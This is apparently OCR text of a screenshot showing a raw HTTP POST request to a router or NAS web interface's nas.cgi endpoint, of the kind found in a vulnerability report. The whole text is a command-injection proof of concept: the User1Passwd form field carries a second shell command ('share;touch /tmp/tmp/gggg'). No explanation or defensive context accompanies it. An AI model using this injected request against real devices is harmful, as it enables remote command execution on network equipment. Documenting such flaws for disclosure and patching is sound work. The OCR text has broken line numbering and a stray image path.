 1 POST /cgi-bin/nas.cgi HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 261
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36 Edg/100.0.1185.39
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
0 Referer: http://192.168.10.1/nas_disk.shtml?r=88378
1 Accept-Encoding: gzip, deflate
2 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: session=2006707369
4 Connection: close
5
6 page=nas&ftp_enabled=&ftp_name=&ftp_anonymous=&
ftp_port=&ftp_max_sessions=&ftp_adddir=&ftp_rename=&
ftp_remove=&ftp_read=&ftp_write=&ftp_download=&
ftp_upload=&smb_enabled=&smb_workgroup=&smb_netbios=
&workgroup=&User1=usbuser&User1Passwd=share;touch
/tmp/tmp/gggg
1